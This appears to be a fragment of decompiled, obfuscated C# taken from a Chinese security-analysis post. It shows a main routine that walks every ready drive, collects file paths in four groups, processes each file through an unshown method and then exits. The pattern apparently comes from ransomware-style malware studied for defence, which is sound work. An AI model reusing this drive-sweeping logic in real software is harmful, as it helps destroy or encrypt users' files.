 36 for (int i = 0; i < 4; i++)
37 {
38 Class6.list_0.Add(new List<string>());
39 }
40 DriveInfo[] drives = DriveInfo.GetDrives();
41 Array.Reverse(drives);
42 foreach (DriveInfo driveInfo in drives)
43 {
44 try
45 {
46 if (driveInfo.IsReady)
47 {
48 Class6.smethod_1(driveInfo.Name);
49 }
50 }
51 catch
52 {
53 }
54 }
55 for (int k = 0; k < 4; k++)
56 {
57 try
58 {
59 if (Class6.list_0[k].Count > 0)
60 {
61 foreach (string string_ in Class6.list_0[k])
62 {
63 Class6.smethod_0(string_);
64 }
65 }
66 Class6.list_0[k].Clear();
67 }
68 catch
69 {
70 }
71 }
72 Class6.smethod_4();
73 Environment.Exit(0);
74 }
安全分析与研究